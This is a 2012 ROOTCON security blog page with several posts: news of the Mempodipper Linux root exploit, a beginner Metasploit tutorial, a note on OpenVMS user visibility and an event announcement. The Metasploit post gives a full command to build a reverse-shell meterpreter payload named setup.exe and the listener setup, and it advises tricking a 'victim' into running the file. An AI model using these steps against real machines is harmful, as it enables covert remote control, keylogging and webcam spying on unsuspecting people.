Sunday, January 29, 2012
ROOT Exploits - #Exploit & #Infosec Tweet of The Week
Posted by
Shipcode
at
29.1.12
Labels:
android 4.0 exploit,
CVE-2012-0056,
Jason A. Donenfeld,
linux hacking,
linux local root exploit,
linux privilege escalation,
mempodipper,
mempodroid,
PoC,
root exploits,
rooting,
zx2c4
It's been a very busy day for me this week because of school works and assignments. But so much for that, topics related to root exploits are also the recent tweets for this week. Thanks to my feeds in twitter for the security news.
Last January 21, 2012, an exploit called Mempodipper / Linux Local Privilege Escalation via SUID /proc/pid/mem Write (CVE 2012-0056) was published by Jason A. Donenfeld a.k.a zx2c4. In other words, the exploit allows a normal user to gain root (super user) access to a box. The exploit affects Linux kernel versions 2.6.39 and above. Below is an image of a rooted Backbox Linux which has 3.0.0-14 as its kernel version.
So how can this exploit be a serious threat? It can be a very serious threat to hosting companies that offer shell access and shell accounts that offers free shell access, in fact nvita.org got owned with this kind of exploit. This kind of exploit can be used by users who have malicious intents on web servers.
To fix this exploit, update your system now. Thus, it is advisable to update your system regularly for bug updates. When I updated my Backbox Linux, the exploit no longer works. Thank God!
But wait there's more!
A few days after the Linux Local ROOT exploit (CVE 2012-0056) was published, Jay Freeman a.k.a saurik ported the exploit for Android 4.0 and based on what I know, Galaxy Nexus is using the Android 4.0 kernel. This exploit is known as Mempodroid which is termed after Mempodipper.
At least we are aware now.. Thank you saurik and zx2c4 ;)
About the Contributor:
Shipcode
is a prolific blogger of ROOTCON and at the same time an InfoSec
enthusiast from Cebu. He was inspired to join ROOTCON as part of the
core team to share his knowledge in information security. He encourages
other like minded individuals to come forward and share their knowledge
through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Wednesday, January 18, 2012
N00bz Guide To Metasploit (101)
Posted by
Shipcode
at
18.1.12
Labels:
exploit/multi/handler,
Metasploit Tutorials,
noobz guide to pentesting,
windows/meterpreter/reverse_tcp
Metasploit is one of the greatest open source tools which helps penetration tester's lives easier. In this article I would like to give some tips in working with Metasploit Console and how simple vulnerability assessment or exploit is done. To fire up Metasploit, type msfconsole.
Metasploit is a collection of exploits which includes buffer overflows, application vulnerabilities and exploits, dos, service overflows, etc. In order to see all the exploits type, show exploits.
To get some technical information about the exploit, type info <exploit_name>.
Metasploit enables users to run arbitrary commands against the host or control the box. These scripts are called payloads which performs malicious actions on the host. Payloads includes command shell and meterpreter, to see all the payloads, type show payloads.

And because there are a lot of exploits to choose from, you can filter your search query by typing search <keyword>. For example: search exim:
Thus, the matching module which is Exim4 <= 4.69 string_format Function Heap Buffer Overflow should show up.To use this exploit type, use <nameoftheexploit>: use exploit/unix/smtp/exim4_string_format. But let's use another module which is easier and applicable to your Windows 7 Service Pack 1 OS at home. We will be using the exploit/multi/handler module which “provides all of the features of the Metasploit payload system to exploits that have been launched outside of the framework“
Before we fire up Metasploit, we need to create a payload in order to gain a meterpreter shell. To create a payload type this in the terminal without the quotes:
msfpayload windows/meterpreter/reverse_tcp LHOST=”your Local IP” LPORT=”listening port” x > /root/setup.exe
I used port 4444 (you can choose your own port) for the LPORT which is the listening port and set the LHOST to the IP of the remote attacker which is obviously your Local IP address, my IP is 192.168.10.5.
After that, you should be able to see a file named as setup.exe in /root directory. Send the file to the victim by using your Social Engineering skills / ninja moves and let him click the file.
And like I said, we will be using exploit/multi/handler so we need to type use exploit/multi/handler.
After that, we can setup our payload; to set a payload, type set <payload_name>. In this case, we will be using payload windows/meterpreter/reverse_tcp. Thus we need to type in set payload windows/meterpreter/reverse_tcp.
To check on other things that you can set or modify for the exploit, type show options. Then just use the set command in order to set the LHOST, LPORT, RHOST etc. After setting all those options, launch the exploit. For example:
set lport 4444
exploit
If the exploit is successful, you should be able to establish a meterpreter shell which allows you to capture the screenshot of the PC, record keystrokes, capture a snapshot from a webcam, drop to the command prompt, etc. Type sysinfo to gather some info on the machine. To know other commands for the meterpreter type help.
I hope I have given some points out here. Happy Pentesting guys ;)
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
About the Contributor:
Shipcode is a prolific blogger of ROOTCON and at the same time an InfoSec enthusiast from Cebu. He was inspired to join ROOTCON as part of the core team to share his knowledge in information security. He encourages other like minded individuals to come forward and share their knowledge through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Sunday, January 15, 2012
Anonymity in OpenVMS Clusters?
Posted by
Shipcode
at
15.1.12
Labels:
DECWindows,
Digital Command,
FINGER command,
OpenVMS,
OpenVMS clusters,
Operating System Vulnerability Graph,
SSH servers,
tunnels
Alright, I
admit it. I love OpenVMS clusters, I enjoy having a DECWindows session
and impressed by its Common Desktop Environment. Not only is it cool
to use Digital Command Lines but this Operating System survived the
DEFCON 9 CTF which proves to be one of the most secured operating systems.
Some OpenVMS clusters have programming languages like ADA, PASCAL, C,
MACRO-11, FORTRAN, BASIC, etc.
And because
of its security, there are some misconceptions like “you are anonymous
and safe when you login to a public OpenVMS cluster just because it
is secured”. But is it really the case? But the Internet itself is
not anonymous by definition but let’s not discuss about that anonymous
thingy since we are talking about OpenVMS clusters here. It’s just
like free Linux and Unix shell accounts, wherein your IP is also visible
by other users who are login to the cluster. Even guest and demo accounts
in public OpenVMS clusters, can issue the commands like 'SHOW USERS’
and ‘FINGER’. The user has also the option to list the specific
information of a certain user by typing the command “FINGER
USERNAME” which may show the IP, the real name, email address of the
user and also his last login.
I trust my
fellow users in public OpenVMS clusters but because there is a possibility
that some people who have malicious intentions will try to login in
a guest account that’s why I really don’t consider it as safe.
Thus, the rumors about OpenVMS clusters as being a private-user oriented
is not true but hey, it is still a secured operating system but that
also depends on the lock-down. My point here is that users should use
chain socks tunnels or VPN when logging in to SSH servers like shell
accounts and OpenVMS clusters just to be safe.
About the Contributor:
Shipcode
is a prolific blogger of ROOTCON and at the same time an InfoSec
enthusiast from Cebu. He was inspired to join ROOTCON as part of the
core team to share his knowledge in information security. He encourages
other like minded individuals to come forward and share their knowledge
through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Friday, January 06, 2012
H4X()r BBQ
A new activity will be introduced this coming ROOTCON 6, the new activity will be mocked as H4X()R BBQ, seriously what is H4X()R BBQ? The event will be a precon activity where all ROOTCON 6 attendees gather around and have some BBQ and Alcohol moments together while getting to know each and everyone.
H4X()R BBQ will take part on the 6th of September 2012 a day before the conference proper, it will be mixed with other activity mocked as WiFi Shootout.
More information will be decimated on the ROOTCON 6 website so stay tuned for updates.
Read More
H4X()R BBQ will take part on the 6th of September 2012 a day before the conference proper, it will be mixed with other activity mocked as WiFi Shootout.
More information will be decimated on the ROOTCON 6 website so stay tuned for updates.
Subscribe to:
Posts (Atom)
Subscribe to:
Posts (Atom)